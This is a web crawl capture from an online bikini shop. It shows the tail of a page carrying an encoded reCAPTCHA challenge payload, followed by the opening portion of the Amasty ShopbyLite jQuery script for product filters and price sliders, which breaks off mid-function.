wpPDr8Kuwrcow6/CqcKcwq/DuhvDij7Dq2kRwqhjNVvCucOTw5HCkcKfw4HCpsOJfcKlL8Onw4XCpxvCucKRwp9twp3Ch3cOw4fDkcKUJhIIworCnyrDkyHCl8OuwqHCuz0SwqBKwp3CmsOXP8KkRMOUZ2VtDgoiWMKRwrolw7I2RE87T8ORCGwNIi/DrDh8dcOeKhUrXMKoL0XCukzCnmIVw4x+w4jCo8K7w6p/wpPDhhE3cTZJwp/Ct8Oww4fCumHClT7DjsOMwpVZw5zCtilnwoTCnibDncKlw5bDk20OwrR6w749w4jDhULDqErDmVnCrsKjMhfDj8KHwrjDtR8DwosyB8KHwohMGcKgccO/[base64]/DrlTDiMOmwo0HHMK2wp/CrsORw6LCm8KvwqZpPB7DjQNWccKuwqnCucKkw7TCksKFw6vCgsKqFcOKAmXCvMO+wr4zUVsjBMOiY2jCiMKDw5HDmMOKW8OkwqzDv2/[base64]/aywIw4TCtiHCiTXDh0gmbkREMlBRwoBxw6zDrsORwo3DjcKqZcOgw4EQwqcbwpoQwq7DjMKZwq/DvcK+E8KcLiMYTm1TWsOjw4RHwqIzwoM7w6DDkzImQFtVcMOaDsKrTHfCs8OZZlNxwo/[base64]/wok6wo/DsMK1FsKrVsK0YjDDhMKzw69xCkfCn8OjHm/Dpx3Dqm/[base64]/YA4fw5vDgjsFwofCmi3DnsK8w683CwPCkcKHXcKdPsKRZMKbFSoVw4opw4vCqD/[base64]/w7/DlU7CtCjCjSc+aMO5w5Jiw7HDlxTDgEnCnj0JdUzDiHfDs1Ehw6gpYmrCjcOzw7bDksO/[base64]/CicOwH3nDo8KsVMKjB8Oiw7fDocOhw6XCuRXDl24FMxHCoCFaOTrCisOEw5Vvw4jDr8KTw4rDmlI5wrJMG13DoRECwpnDuGDDhEB4wrHDiHDDsDzCqcK/[base64]/wo8YwofDu8KUwp/CvsKEExoewrlualHDkV7CsXDCtT3DtnPDvsOQXRUqw7nCrULDh10oWhLCksOiScOOwqDCqMKZH8OWw7HDlsO2w5ZKaXsUUW4IRVw4w4XDqcKHwpbCti5xQxIjw5XDhyNpVcK/SEdnTcOpJ0wpCCDCgcK/wrcuMmrDgjfDlVXClMO7d8OUwr46VMOEw7bDuE/[base64]/[base64]/Dv0nCn8OFd1rDl8O8BsKOFsO/woNfw5IswqDCmEZtJMOPwo8DdsOSwoPCrsOoEcKyVA7Cg8O/GTLCssK/R8OUw67CkWPCrsOawoPDkR/[base64]/YT5Yf8O4ecK8Vz9NJSFwQcOgLMOiTMOzw5N3GCVPw5rCmcK6FcKLL8OYw4rDrcKfw77CjBTDiVAcKcOjAcKaY8KgIsOaWsKNw58owpRvwrnDpMOveWtEZcKPw7DCvmjDnWJ/P8KqEzEfABPDgmMfPEbDmibDn8OOw5nCkldjwpfCvnoNWnFnV8OwwqILw4xew5AGK3HDsWEqwpIcXkLCpjbDgx/Dt8Oqw6PCnit3LMOkwo/ClMKJAFwKCX10woceYcOjwo7Cp1J5wq5dehQYw5Vqw47CjxFaYRF0w6lFbsOcJ8KBwpjDpcKzw6A+w4HCoA/[base64]/CmwtsVCFRw4RcwrbCrz9Pwp/Dp8ORUywEIcKTEU3CoCvCrsKVc8ONI1PDinDChMKMR8KCwqFUwozCq8KJN37CosOwVmY1wqNuHhXDs1DDgg/[base64]/wpHDj8KTw4TCjGvDlsKQWljCkMOfw6TDg8K1w5EDLX8dwqplAMKAwolZw6dtdcKQIW3DuMKjw6HCncORwqHDiVYgw64pZMO9w5LDoinCt8OKLMOww41hw6Ylw59zwo9HSX7Dt0gjw6UbacOyw6IkJMK8QMOUKS9pw7XDmi/[base64]/w67DjivCin0fw55Sw4zCqjHDpAVHA8OMGGzDl8K2OwjDpyQKIsOBwrXDg8K4esKGODZrw7wDf8O7w6LDg8O3w6HCssKhQD46wrTCnzJIIMK7w7XCsgYcFynDpcKxwo4bw47Di3p5P8K5wqbCt2XDgnViwrrDm8O/w67Ct8OBw7VAXsKkWlpQDsKYbXUUazskw6PDkwlbwrdhwoNBw67DvyZGw4bDvTAOwopRwqB+X37DrMKuwrd3w7xTMUIew61pwqjDmMKzIlgSLGrDg3jCicKSwrTDq34Kw4g4w7/DqA/DssK7w77Cu0JAw7l+wpwBV8KEwonDiB3DvFM6YmFGwrvCoiDDugvDhBRVwpXDijDCt2dsw7wPw4LCvDzCusO4KMORwrfDrcK3wrEsHmJvw5F4asKAwo7CqDLCocKOwrJLwojCkMOuwpDCoSdpwqfDsA5/JcO/Fw5dwq3DqcOuwrbDjTsEIsO7C8Onwp5ED8OfbUQfwoF/RcONw6QMw4Q1w7vDtWV7wrfCgsO6wovDgsO9CHwgD8KwHzzDmFbDsB9owrvCu8KVwojDpRvDisK/eBzDhMKFwofCv8O0dgDCkV7ChA4twqTDj8K5O8KIRsObw4t0wrzDucOHwrsiw77Cq8KFw5rCnwHDv1UJccOwwoUzPXDClsKhw5LChsOyw7HCsVfCrMOXwobCvQnCucKpw6/CocKfw4xxCBxCK8Oewp84wpxlJcORCygwWsKpB1vDk8KZB8K0w6LCgg/[base64]/CiCbCik5RwoFfOm7DncOJw4FOIUzDpkXDp8OlNFrDncKhCRtoNsK1KD5LwrTDnMO5UlwNw4RXQT8aw4sbKSnDnsKnwpENH8OFw7TCg8OwVxfDisOMw7TDrlHDlMODw5gnw782O33CisOqfMOdYxnCh8KpPVrCiMOFwqp/eCIWw5N7DmdEK8OGwrFgw5nDrMOqw6MpDh/CrT4zwpJ5w7www6M/w78vw6nCqsOTw44sZMORMDDDscOqwpBQwqnCnWnDvMK7wqQGMXgRw4vCgMOrw45NPBxNw5HCqVzCvcK3VsK/[base64]/Coz3DocKhHDoTwpUcw5VRwr/Do8Oqbn9RZ8KVw6vClRjDkwvCs8K9wrrCtUp9VgkwwplFwpXCsmLDvhjCpBVJwqrCh3fDtE7CtxbDicO+w6sHw4ZaEU7DpMKsw4g3w4I8VMKLw77DvcOgwpDCsSlEwrXCv8KMBMOWwpXDv8OUw6xBw7rClcKUw6ccw6/Cl8Ogw79uw6rCm2oNwobCv8Kjw451w74lw7Q6LcOFPzbDnnbCqcKLwoYCw4nDj8OYWE/[base64]/Dp8OXw7AfwqpPKsOaw7XDisKPCMKiw5/Dm2TCmRfDnsOmw4zDjz06bCxGw4XCjS7Dp8OUUBLChAwWw7DDjy3CihQ7w69/wp/DmsOPwrhvwr3ClA3DmsOdwpAjUysgwrkKc8Kcwq/CgTrDs1vCtSjCsMO7w5xNwonDmMKbwo3CmBdWScOrwqvDjcKwwqMyFGPDksOHwrM5WcKjwqPCoMOgw7jCqcKGw5fDmFbDq8K0wpYjw4g6w4AQVsOmQsOXw7tAMMKpw7nCjMO0w5lLcAYpWD3DqA/[base64]/[base64]/[base64]/[base64]/DosKmfsO5T8KCF8KKwpbCm8OzwqUMU8OeTUBAwprCs8ObLwZNPSI4OkJrwqfCr0MoRVghT2DDhg3DvRTCk1VJwq/CpxcKw5XCtwnCtsOsw51JXSE9NMKmBl3DucKwwoQvSjDCuXoEw4DDksKFfcONIwzDuzMUw58ywoo4CsOBf8Oaw6/CsMOpw4NlBCNba3/DsBzDvwnDgMOIw7x2aMKPwojCqHcfeVnDo0PDi8Kmw4PCpW0/w7HDhcOpEMOtBn0Kw5LDkkshwqhDXsOgwrvDsy/[base64]/CosO/OsK7cMKhO1jCicOGwpvCnMOoEVZMw77DsT4KOArDmHXCpi5cw4rDkwHDkA4uXCLCi1dnw4PChMOiwozCtXB3w77CqMOVw47CnH4zEcKuw7hTwp9ObMOkZULDtMKoBcKLVVTCksOPw4UtwqEIfsKewrXDmkEJwo/[base64]/NMOlWsK8woU0wo7CtxsCwo8DfF/[base64]/CqGbDi8KIETPChcKkVCdYwrQgTMKoFMKMO8O6GcOIwpTDiSEewo5Zw6ROwqMtw7jDmMKHwp3DlBnDpkHDoTtbRcO7McO6wq94woHDnijDg8K6VsOjw4lZMhI6w5UVwrEmbcKNw48eEjoZwqLCtlELW8OiUGTCuABTwppmbg/Dq8OITsOUw5nCsWwdw7HCgcKNMyLCh0hcw507B8KUS8KEAjhFKcOpw5XDtcKJYwRfUk05wrfCt3bCl1LDpMK1WyUXXMKXF8Otw4tdAcOrw7LCoBzDlhLCkw3ChER8woBqbAFpw6HCqcKqNBLDvMKzw7vCsWhrw40lw4/[base64]/CqsOiecOTZsKqw7fCjR9eKlnDsT0xwqEuw7zDi8OrXhZGwrPCn2lOw6fCssO7GsOracK2SQVuw5XCkzrCjlHCgXx2BMKJw65RYA4bwpkNegPCiDY5KcKlwq3CtxhJw43Crx7CgcOhwpTDvTPDm8KPEsKLw7nCk3HDjsOYwrzCkVjCowtQwpR7wrsyOl/CvcKlwr7DosO1S8KBQgHCi8KLfhgCwodcbj7CjCPCuUQ7KsOIUR7DlGzCtcKrwrnCuMKRZE0iwrPDqcO9wrMUw6Yow4bDqgnCmMKhw4lmw6hCw69rwr17PsKpEW/[base64]/[base64]/DcOHwoQeQEV0w58hw6ELPsKPRMOVw4/DmgpqW8KSEzjDlScbw7IrYHnCo8Kpw4IowrTCn8OJBEIswrZ3XyBfwol0L8OGwppJdMO1wovCrx9rwpvDscOww4Y+fVVaOMOcdypkwpFmCcKEw4/[base64]/CtcOFw5bCt0zCkw1xw5HCocOBw7cVQVJZMsKIAxTCkRvDhW0ewpbCksOfw5jDoljCpy1deDZIQsKUw6sjB8Ojw5t0wrRoHcKPwrnDmcO3w60Vw4HDhStBFDfClMO8w5hlf8O8w5/ChcK8wq/CkDJhwqReaBMjTCUEw6B0wrdnw4RoM8KEH8Oqw4zDh19LCcKSw5/Ds8OXPkVLw6HCg1PCqGnDtRnCtcKzaApeZMOoWsONw6dCw7jDmEDCisOgwqrCrsO6w7s1V2lvYMOPdwPCncOcITx7w6UwwofDkMOzw7rCksOIwpnCuBd6w5nCvcKzwokCwr/DjB19wprDosKNw6xCwogdIcKpQMO4w6/DlB1JS3EkwqPDssKUw4TCgXnDkArDsS7DpybCtjjDhn8+wpQ1QTHCj8KOw57ClMKMwpt+NxLCosKUwoDCoHYMP8OTw4vDojVGwpErHkoww50UKlPCmVg/w7RRH3hiw57Ck3hqw6tdF8KiZhzDlXzCmcOKwqXDl8KAVsKCwpU5wqbCvsKUwrFhKMOxwrzCtcKoIsOtWRnClMKVXQXDgxVnMcKAw4TCk8KGWcOSNsODwr3DmWLDhBfDrzjCrADCh8OBFzUKw5J/w4vDv8O4A3LDoFnCtS0qw4HClsOJMcK/wr8gw7pxwq7ChMOOBsOQGR/CicKkw7LCgQrCtG/[base64]/DhsOwXmXDjMKsFkAOw4JlKcOkw4TCjHvDm3vCsHbDiMKIwqjCs8K5TcKfVkPDsnVMw5xwasOlw5AUw60QEMOjBgfCrMKWYsKaw7bDmcKhWFgbCcK/worDrWNtwqnCgkHCicO0AMO3PDbDrh3DkzPCqMOmCHzDlQAvw5NYAFlMJsObw6ZsNcKqw6LCpTPCi3DCr8KOw7/DpTNsw5bDr18jOcOHwrnDqzDChQFqw4/ClFQ2wqDCg8KJWsOMbcKYwpzCpnZCXTPDjGlZwqNJfwzCkQ1Nwr7CiMKkPWY9woZmwqt5wqAxw4UxLsKMRcOLwqpjwoINRTTDhX0/KMOowqnCsRVVwpkuwrrDr8O/DcO4DsO6AmAxwpo5wobDnsOHVsKiDnBeN8OXBhvDpVbDtmDDsMKhb8Odw6ESPcOUw4rCjkcZwq7Cu8O7d8K7wpPCgwnDlnB5wqJjw7Iwwr9pwpkFw7E0bsKeScKlw5HCu8OkBsKJfT/[base64]/NxDDtsKOwrfDkXrCjcKNw6AhwoM9wr56w5UjFXHClcO6IMKZFMOxF8KURcKrwpMPw5VCXRYvbRUPw7TDjX3DjEQZwonCisOxSgUMOS7Dk8KLGSlUdcK+IxnCg8OeOypWw6VwwpHCpsKZVWnCtG/[base64]/[base64]/MhXCqMO6EhY9IBVNJRjCmmERaAxIb8Kvw5TDosOtZcO0Z8OCHsKFfSorJ3Iqw6zCksKzYkZawo/CoEfCrcOww5XDl0HCuB8Yw79HwpILFMKtwoTDt1stwoDDlmbDgcKYNMKqwqkpNMKkCSB/[base64]/wpDCpg/DiTtqTcKbwrXCtwPCvsO2A8KmLSkoYsOow6R2AyLCnnrDsXppIcOxGMO8wo3DsC3CqsOKBhXCtiPCkhxlSsKrwovDgw3CjzPDlwjDgVzCj1DCuR8xGjPCmsO6GsO/w5nDhcOmRTgOworDscOLwrAqbRUVKsKLwp15McOgw7Vowq/Cv8KmGHMawrjCtnoKw43DsWRlw5UkwopbbVPCq8Oiw7vCpcKNbi/CuUDCgsKdI8OCwqFlVXTDhFHDpFASMcOkwrZZasKQcSbCml3CtDt2w6sICR3DksKzwpwUwqvDo2/Dv0tUNS5SNcO3WwQJw4JpaMOBw6tvwoxyaxUtw6Evw4fDgsOkCsObw6vCnTjDi0cRW1/Dr8K3JTVEw53CuRLCpMK0wrBeZiDDgMO8EmLDr8O1AikEc8K2VMO3w69LTWTDq8Onw5PDoCjCtsOtf8KIbMO/R8O+YS84CcKHw7fDrlQqwrAJBFHCrTjDmhjCncOeXiINw4XDl8OiwrDCs8Omwr9kwrE0w5gKw59vwqIBw53Dt8KNw6NGw4Z5S0HCkcKzwpk6wqtDw6dkJsOoM8KRw7/CicOTw48lL1rDksKuw4zCgmbDncKew6zCoMOYwp4+ecKSUcKMQ8KiRsKFwoAYQsO3KChww5TCnRcZwoNiw5HDkTrDqsOxXsOJMgDCt8KYw4LCmiFgwpoBJTYBw4Q2XMKeDMKdw7l4IF0hwqFaZFzCgXI/X8OFcU0DNMKEwpHDsSJsP8KrfsKHEcOUNDLDgW3DtcOiwpPCmcKQwqfDkMOvacKmw70zcMK7wq04woPDmHwMwoFmw6vDkBrDkD8hNcOhJsOuUwpDwo5ZZsK/NsOjRFlsEF/CuhjDrUvCmDPDnMOha8OdwpjDpAx0wpIiQ8K4HAjCvcOGw7dfYQh8w4Aew6BkUsO3wpc4C2zDmxhkwoQrwogWViUZw73Dj8OAcy/CqTvCjsKQesKZO8K9IxRHKMKnw5DCmcKLwoh0a8Kfw7ZnIBwxWDvDtMKlwqZrwq8eLsKSwrICFWVwJT/DizxdwqnCssK6w7PChF9fw5IiQCnCiMOFC2FtwpPChsKbUTplL2HCscOow5kxwq/DksKxCHU3wrNodcOVb8KUQQ7DqQUdw5QMw7jDgcKcIsOZcTtDw7bDqk01w6PDgMOcwqjCp0EFRxTCgsKEwpN6NlpjE8KoJDhDw4d/[base64]/DvMOLwos0wr/[base64]/[base64]/DicO4wqvCojN0w7A1ERprE397wqt9VFoKPEMTKnzCijVww7zDqSzCvsK6w5LCpF5mI0k+w5PDrVPCn8OYw6Rrw61Fw4HDscKLwrAeVwjCmcKSw5EVw4Fjw7nClsKQw53CmVxRJWNpwq1gPUgTYnfDq8Kqwr1bS0lsIEIpwr3Dj0XDl2PChTvCrj/CsMKVaj8jw7PDiDsAw6HDhMOOIg/DpcO4K8Osw5dkGcKrw4R7azzDhGnCjnTDhnkEwpY7w6h4A8OwwqNMwph1LQp9w5PCgx/DuXYww492fAzCu8KfWi8FwoAnVMOLVcOrwoDDucKjQEJ/[base64]/[base64]/Dpy7CgMOmw4bCrU9Ww5rCjsOVERxgwoozw7oKABHDuQBjNMOZwp5AwqHDvTNFwoxEKcOhHsO2wqDCpcKawq/CoUghwq9iwoTCjcOywofDgmPDmsO/J8KgwqzCvQJWPR0gCVTCgcK7woE2w4tKwqFiAcKIIsKmwq3DhwvCkSNRw7JXJVjDp8KSwqNvdkBuJMKIwpsNRMOZSmxTw5U0wrhSHAvClcOJw7DCl8OlBgFew7bDkMKDwpPDp1LDknLDknLCvsOVw613w6E5wrLDsBXCjgFdwrErbn/DvcKdBjPDp8KGIwTCnMOqUsK/VxDCrMKxw7HCnEwPLsO9w7jDuwAww5JQwqfDgCo8w78ubg1ZcMOBwrVdw5lrw40DUFJvw7xtwqp8bjsqC8OiwrfDkUpbwppGCE1PSVPDqcOww49MbsKAMsOLNcKCI8KWwr/DlAcDw4nDgsKNLMKQw7FVAcOZU158Pk5WwohBwpB8PMOcB1nDnQImNsOLwovDk8KRw4glHlXDncOwEFcSN8O7wrHCjsOxw6zDuMOqwrPCoMOBw6HCk3x9T8KMw4oGWSpWw6rDilvDvcKFw5zDssO/bcOVwqPCq8KkwqzCnRs7wrMCWcOqwoRiwoRSw4HDiMOfEWbCjlHCvTVXwoMBLMOBwo/DgsKPfMOgw4rDisKew7FHAybDlsKgwr/Dr8ORbXXDhFpvwqbDoDE+w7vCsG7CpWMEIwciB8ODYwNnWG/DqTjDrMOwwqLCisKFKWXCvxLCjkgXChnDlsOww7ZHw79Zwqp7wohQdj7CqFDDlcOSd8OMKcK/[base64]/wqnDscKnw6VdYMOXwqkIWsKXwo0IcsOVBEbCvMO1fTTCvMOVNGEqBsKaw59kbDRELn/CosO1TlMqKz3CkVQ5w5zCsDtOwqPCnD7DjidZw4PCocO1fjnCoMOrbsKmw49yeMK/wpFTw6B6wrDCmMOxwpsubCrDncObC3M5wqjCsw1ZYcONEjXDmk4/e1fDusKCW2fCp8OZw6NwwqHCuMOfB8OjfXzChMO0IUpfE3Emd8OzEnwPw5JQI8O0w7LCjlpACHXDtyXCsRAEc8Kiwr5eXUQRKznCi8Ksw64yMcKzZcOYPgJUw6R9wp/CoBDChcK0w53Dk8KZw7jDiRgwwrDCq2M6wprCq8KLTMKTw5zCn8KfYWjDrcKoE8KSOsKtwo9nAcK0Mx7CscKIDSfDrMO/wrLDg8O1NMKow6bDsF3CnMOdCMKjwqYmJwjDs8O1G8OwwoBqwotYw4s2K8K7TEptwppyw4k/HsKhw5vDgFcZYMOSezdLwrPDrsOYw4hEw7wRw5ofwojCu8KJVcO2TsOzwpJ2w7rCkknCnMOGFn1zSsK8KMKwS1pHaWfDksO6AsO/w7wJJMODwq14wrsPw71FesOWwqLChMObw7VQPMKgP8O0SSTCnsK7wonCg8OAwozCj3NDNsKEwr3CrkAOw4zDucKRCsOuw6DCv8KRRm8Xw7fCjyUtwofCj8KrSmw7UcOaVCbCpMOHwo/DlVwGHMK/UkjDtcK4LhwYRMKlO3VywrHDulsuwoV0dWnCiMKtwobDkcKew5XDl8OkY8Ocw4DCt8KKb8Oew4XDqMKMwpXDglhSF8OmwonCu8Opw6QjVRgmd8O3w6nDjxRXw4xQw7/CpldBw77DhXLDh8O9w4rDrMOBwp7Cn8KIfcODE8KEXsOHw6Biwpdzw6RZw7DCkcO/w7QvZMO3YmrCvRTCmRjDsMKFwpLCpnbDocK8djVVWwrCvRfDrsODAMKea2TCpsOvFX12fsKPSAXCs8KrHMKGw7Aafj8Ew6fDtcOywo3CuCptwozDksKRaMKMC8OXAwrDlnwyRz/[base64]/w5cVwrHCoDZCBcOPw5PDiAVwwq7DnsO7IQlDwr9Hwr/[base64]/CncK2WDJxO8OBwpdZw4nCvChaO8KxRX7Cv8O+N8KvIsOpw5RVw4VTXcOeJMOjEsOUw6HDj8Kuw5DDnMOtJjLDk8O1wpomw6fDlFlFw6R1wrTDpT0DwpLCumJUwoHDtMKIaQslPcKgw6hsM2XDo1HCgsK+wr8/wqTDpmDDs8Kdw7QSZiErwr0BwqLCr8KBX8KrwqjDjcOhwq0Yw5LDn8Ocwok4dMO+w749wpDCj0c/TlsUw6rCj0snw5zDkMKJFMOjw40YKMOyL8O7wppTw6HCpMOAwqbCkQfDugXDrwrDrQHCg8OlUEPDqcOYw7ljZ13DrGnCjXrDozjDkA8jwp3CucO7Al8fw4sCw5/DlsKdwrs7UMO/DsK/wpkrwqNwBcKjw4PCncOZw7hpacOpTT7CqzbDkcK6AEjDlhR+BcKRwq8xw4/DgMKvMinCugF/[base64]/DsXtaw6AzCBXChwQFCMK6w7HDmWnDmhRWD8OvBTvDjRrDhcOaZ8Okw7XChW0KQ8OhEsKmw78swpHDqSvDrBtiwrDDsMKcfcK4L8OjwpI5w5hKUcKFPDgOwopkDRDDgMOowqVXGsO4wovDvk5mCsOLwpvDhsOpw4LDskwWXsK7GcKmwohhOU5JwoAWwrrCkcO1wpAYZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jprJuZhYuN09B83gi0muUXDwoLY0iB3tRnhO3m4iq0g\\u003d\x22,1,0,null,1,1765719578626,0,0,[210,154,208],null,[89,50,151],\x22RC-6Uk36fAeLXFDIw\x22,null,null,null,null,null,\x220dAFcWeA5iUGpjH6klc1tzcIdT4HJEJPY__87pTxhyO5hHSdZo7TmFRnzftm8LfqIDX5newY0M_oQueEyh_0eU4hOqwflw52b4aA\x22,1765802378699]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/js/amShopby.js
body_size: 4876
content:
define([
    'jquery',
    'jquery/ui', // Can't be removed because we need jquery ui slider
    // 'jquery-ui-modules/slider'
    // 'jquery-ui-modules/widget'
    //  replace jquery/ui to commented code for magento 2.3.3 and higher
    'mage/validation',
    'mage/translate',
    'Amasty_ShopbyLite/js/jquery.ui.touch-punch.min',
    'Amasty_ShopbyLite/js/chosen/chosen.jquery'
], function ($) {
    'use strict';

    var sliderAlias = 'jquery/ui-modules/widgets/slider';

    $.widget('mage.amShopbyFilterAbstract', {
        filters: {},

        options: {
            isAjax: 0
        },

        getFilter: function () {
            var filter = {
                'code': this.element.attr('amshopby-filter-code'),
                'value': this.element.attr('amshopby-filter-value')
            };

            return filter;
        },

        apply: function (link, clearFilter) {
            try {
                if ($.mage.amShopbyAjax) {
                    $.mage.amShopbyAjax.prototype.response = null;
                }

                this.options.isAjax = $.mage.amShopbyAjax != undefined;
                var linkParam = clearFilter ? link : null;

                if (this.options.isAjax == true) {
                    this.prepareTriggerAjax(this.element, linkParam, clearFilter);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        prepareTriggerAjax: function (element, clearUrl, clearFilter, isSorting) {
            var forms = $('form[data-amshopby-filter]');

            if (typeof this.element !== 'undefined' && clearFilter) {
                var attributeName = this.element.closest('.filter-options-content').find('form').data('amshopby-filter'),
                    excludedFormSelector = (this.element.closest('div.sidebar').length == 0
                        ? 'div.catalog-topnav' : 'div.sidebar') + ' form[data-amshopby-filter=' + attributeName + ']';

                forms = forms.not(excludedFormSelector);
            }

            var existFields = [],
                savedFilters = [];

            forms.each(function (index, item) {
                var $item = $(item),
                    className = '';

                if ($item.closest('[class*="am-filter-items"]').length) {
                    className = $item.closest('[class*="am-filter-items"]')[0].className;
                } else if ($item.find('[class*="am-filter-items"]').length) {
                    className = $item.find('[class*="am-filter-items"]')[0].className;
                }

                var startPos = className.indexOf('am-filter-items'),
                    endPos = className.indexOf(' ', startPos + 1) == -1 ? 100 : className.indexOf(' ', startPos + 1),
                    filterClass = className.substring(startPos, endPos);

                if (filterClass && existFields[filterClass] && filterClass !== 'am-filter-items-attr_price') {
                    forms[index] = '';
                } else {
                    existFields[filterClass] = true;
                }

                if ($item.hasClass('am_saved_filter_values')) {
                    savedFilters.push(forms[index]);
                    forms[index] = '';
                }
            });

            var serializeForms = forms.serializeArray(),
                isPriceExist = false;

            _.each(serializeForms, function (index, item) {
                if (item.name == 'amshopby[price][]') {
                    isPriceExist = true;

                    return false;
                }
            });

            if (!isPriceExist && savedFilters) {
                savedFilters.forEach(function (element) {
                    serializeForms.push($(element).serializeArray()[0]);
                });
            }

            var data = this.normalizeData(serializeForms, isSorting, clearFilter);

            data.clearUrl = data.clearUrl ? data.clearUrl : clearUrl;
            element = element || document;
            $(element).trigger('amshopby:submit_filters', { data: data, clearFilter: clearFilter, isSorting: isSorting });

            return data;
        },

        normalizeData: function (data, isSorting, clearFilter) {
            var normalizedData = [],
                ajaxOptions = $('body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index').amShopbyAjax('option'),
                clearUrl;

            _.each(data, function (item) {
                if (item && item.value.trim() != '' && item.value != '-1') {
                    var isNormalizeItem = _.find(normalizedData, function (normalizeItem) {
                        return normalizeItem.name === item.name && normalizeItem.value === item.value
                            || item.name == 'amshopby[price][]' && normalizeItem.name === item.name;
                    });

                    if (!isNormalizeItem) {
                        if (item.name == 'amshopby[price][]') {
                            item.value = item.value.replace(/[ \r\n]/g, '');
                        }

                        normalizedData.push(item);

                        if (ajaxOptions.isCategorySingleSelect == '1'
                            && item.name === 'amshopby[cat][]'
                            && item.value != ajaxOptions.currentCategoryId
                            && !clearFilter
                            && !isSorting
                        ) {
                            clearUrl = $('*[data-amshopby-filter-request-var="cat"] *[value="' + item.value + '"]')
                                .parent().attr('href');
                        }
                    }
                }
            });

            normalizedData = this.groupDataByName(normalizedData);
            normalizedData.clearUrl = clearUrl;

            return normalizedData;
        },

        groupDataByName: function (formData, fn) {
            var hash = Object.create(null);

            return formData.reduce(function (result, currentValue) {
                if (!hash[currentValue.name]) {
                    hash[currentValue.name] = {};
                    hash[currentValue.name].name = currentValue.name;
                    result.push(hash[currentValue.name]);
                }

                if (hash[currentValue.name].value) {
                    hash[currentValue.name].value += ',' + currentValue.value;
                } else {
                    hash[currentValue.name].value = currentValue.value;
                }

                return result;
            }, []);
        },

        getSignsCount: function (step, isPrice) {
            if (step < 1 && step > 0) {
                return step.toString().length - step.toString().indexOf('.') - 1;
            }

            return 0;
        },
        getFloatNumber: function (size) {
            if (!size) {
                size = 2;
            }

            return 1 / parseInt(this.buildNumber(size));
        },
        buildNumber: function (size) {
            var str = '1';

            for (var i = 1; i <= size; i++) {
                str += '0';
            }

            return str;
        },
        getFixed: function (value, isPrice) {
            var fixed = 2;

            if (value) {
                fixed = this.getSignsCount(this.options.step, isPrice);
            }

            return fixed;
        },
        isPrice: function () {
            return typeof this.options.code != 'undefined' && this.options.code == 'price';
        },
        renderShowButton: function (event, element) {
            if ($.mage.amShopbyApplyFilters) {
                $.mage.amShopbyApplyFilters.prototype.renderShowButton(event, element);
            }
        }
    });

    $.widget('mage.amShopbyFilterItemDefault', $.mage.amShopbyFilterAbstract, {
        options: {},
        _create: function () {
            var self = this;

            $(function () {
                var link = self.element,
                    parent = link.parents('.item'),
                    checkbox = link.find('input[type=checkbox], input[type=radio]');

                if (link.find('[name="amshopby[cat][]"]').length && parent) {
                    parent = $(null);// get only current category item
                }

                var params = {
                    parent: parent,
                    checkbox: checkbox,
                    link: link
                };

                checkbox.bind('click', params, function (e) {
                    var checkbox = $(this),
                        link = e.data.link,
                        href = link.prop('href');

                    setTimeout(function () {
                        checkbox.prop('checked', !checkbox.prop('checked'));
                        self.triggerSync(checkbox, !checkbox.prop('checked'));

                        if (self.isFinderAndCategory(checkbox[0])) {
                            location.href = href;

                            return;
                        }

                        $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, link);
                        self.apply(href);
                    }, 10);
                    e.stopPropagation();
                    e.preventDefault();
                });

                link.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        href = e.data.link.prop('href');

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));

                    if (self.isFinderAndCategory(element[0])) {
                        location.href = href;

                        return;
                    }

                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(href);

                    e.stopPropagation();
                    e.preventDefault();
                });

                parent.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        link = e.data.link;

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));
                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(link.prop('href'));

                    e.stopPropagation();
                    e.preventDefault();

                    return false;
                });

                checkbox.on('change', function (e) {
                    self.markAsSelected($(this));
                });

                checkbox.on('amshopby:sync_change', function (e) {
                    self.markAsSelected($(this));
                });

                self.markAsSelected(checkbox);
            });
        },
        triggerSync: function (element, clearFilter) {
            element.trigger('change');
            element.trigger('sync', [ clearFilter ]);
        },
        isFinderAndCategory: function (element) {
            return location.href.indexOf('find=') !== -1
                && element.type == 'radio'
                && element.name == 'amshopby[cat][]';
        },
        markAsSelected: function (checkbox) {
            checkbox.closest('form').find('a').each(function () {
                if (!$(this).find('input').prop('checked')) {
                    $(this).removeClass('am_shopby_link_selected');
                } else {
                    $(this).addClass('am_shopby_link_selected');
                }
            });
        }
    });

    $.widget('mage.amShopbyFilterSlider', $.mage.amShopbyFilterAbstract, {
        options: {},
        slider: null,
        value: null,
        display: null,

        _create: function () {
            var self = this;

            if (!$.ui.slider) {
                // eslint-disable-next-line global-require
                require([ sliderAlias ], function (slider) {
                    $.ui.slider = slider;
                    self._initWidget();
                });
            } else {
                self._initWidget();
            }
        },

        /**
         * @private
         * @return {void}
         */
        _initWidget: function () {
            $(function () {
                this.value = this.element.find('[amshopby-slider-id="value"]');
                this.slider = this.element.find('[amshopby-slider-id="slider"]');
                this.display = this.element.find('[amshopby-slider-id="display"]');
                var fromLabel = this.options.from && this.options.from >= this.options.min
                        ? this.options.from
                        : this.options.min,
                    toLabel = this.options.to && this.options.to <= this.options.max
                        ? this.options.to
                        : this.options.max;

                this.slider.slider({
                    step: this.options.step,
                    range: true,
                    min: this.options.min,
